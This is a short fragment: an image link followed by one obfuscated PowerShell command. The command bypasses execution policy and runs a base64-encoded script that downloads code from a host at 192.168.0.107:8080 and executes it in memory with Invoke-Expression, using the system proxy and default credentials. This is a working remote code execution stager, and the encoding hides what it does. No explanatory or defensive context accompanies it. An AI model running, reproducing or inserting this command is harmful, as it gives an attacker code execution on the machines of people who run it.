 >powershell -ep bypass -enc JABCAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwAKACQAQgAuAHAAcgBvAHgAeQA9AFsATgBlAHQALgBXAGUAYgBSAGUAcQB1AGUAcwB0AF0AOgA6AEcAZQB0AFMAeQBzAHQAZQBtAFcAZQBiAFAAcgBvAHgAeQAoACkAOwAKACQAQgAuAFAAcgBvAHgAeQAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAcwA9AFsATgBlAHQALgBDAHIAZQBkAGUAbgB0AGkAYQBsAEMAYQBjAGgAZQBdADoAOgBEAGUAZgBhAHUAbAB0AEMAcgBlAGQAZQBuAHQAaQBhAGwAcwA7AAoASQBFAFgAIAAkAEIALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADAALgAxADAANwA6ADgAMAA4ADAALwBQAEsAUQBOAEUAYgAnACkAOwAKAA==